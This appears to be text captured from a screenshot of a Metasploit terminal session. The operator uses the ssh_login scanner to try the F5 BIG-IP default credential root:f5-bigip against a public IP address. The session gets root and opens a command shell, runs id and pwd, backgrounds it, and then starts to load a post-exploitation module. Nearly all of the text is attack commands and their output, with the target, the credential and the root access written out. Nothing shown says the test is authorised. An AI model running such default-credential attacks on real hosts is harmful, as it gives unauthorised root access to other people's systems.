 QTerminal
File Actions Edit View Help
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set username root
username => root
msf6 auxiliary(scanner/ssh/ssh_login) > set password f5-bigip
password => f5-bigip
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 18.217.150.1
RHOSTS => 18.217.150.1
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 18.217.150.1:22 - Success: 'root:f5-bigip' 'uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0
.c1023 Linux ip-172-31-42-168.us-east-2.compute.internal 3.10.0-862.14.4.el7.ve.x86_64 #1 SMP Thu Jun 18 18:42:06 PDT 2020 x86_64 x86_64 x86_6
4 GNU/Linux '
[*] Command shell session 1 opened (172.16.60.208:44075 -> 18.217.150.1:22) at 2020-09-15 06:59:27 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
pwd
/config
background
Background session 1? [y/N] y
msf6 auxiliary(scanner/ssh/ssh_login) > use post/